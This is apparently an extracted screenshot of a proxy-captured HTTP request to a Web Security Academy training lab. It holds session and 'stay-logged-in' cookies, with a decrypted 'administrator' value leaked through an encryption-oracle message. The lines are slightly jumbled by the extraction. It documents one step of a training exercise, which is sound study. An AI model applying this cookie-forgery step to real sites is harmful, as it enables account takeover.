 Request
Pretty Raw Hex
\n
1 GET /post?postId=9 HTTP/2
2 Host: 0a6e00f0032047ca8400031b003d0013.web-security-academy.net
3 Cookie: notification=
Yai5H9ZGXjnRmJO0XGizacKndU%2f5vj%2bV4RNrTZXT8ll6Omk1sVqdl05jt2MfHdzWgd0Sk7Nkv3Q6F6RWuGBBog%3d%3d; session=
EorQov2bojo3WKcuv1WJGx1AkSG43qbH; stay-logged-in=11bWStRnsuI5jQHLqN8IeTDaSMTjeZvXidCoLNKcebQ%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6e00f0032047ca8400031b003d0013.web-security-academy.net/post?postId=9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Invalid email address: administrator:1697441000016
14 Te: trailers
15
16